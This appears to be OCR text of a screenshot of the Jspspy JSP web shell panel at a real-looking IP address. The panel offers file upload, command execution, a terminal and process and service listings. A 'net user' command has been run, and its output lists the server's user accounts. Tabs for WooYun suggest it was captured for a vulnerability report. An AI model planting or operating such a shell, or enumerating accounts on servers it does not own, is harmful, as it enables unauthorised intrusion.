 漫展_百度搜索
※Jspspy web~shell V1.0
投资人登录
WooYun.org | 提交漏洞
http://116.77.32.178:8080/jsp.jsp
2
百度
淘宝网
WooYun.
WooYun(白
NaviSec.i
Google
[110624]曉
新文件夹
MD5
ZERO动
漏洞
后台
服务器连
IT相关站
补天 - 全
Win95+IE
FilePath:
D:/apache-tomcat-6.0.33/webapps/ROOT/
GO
╬┅╬════════
════
☆黑客手册专版
☆
═══════════
═╬┅╬
+≪查看硬盘≫>
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
●查找文件
●上传文件
+≪服务器端工具≫
〖系统参数〗
〖CMD命令〗
〖终端工具〗
〖端口列表〗
〖服务列表〗
〖进程列表〗
输入命令:
net user
提交
\\WINSERVER2008-1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liuan
命令成功完成。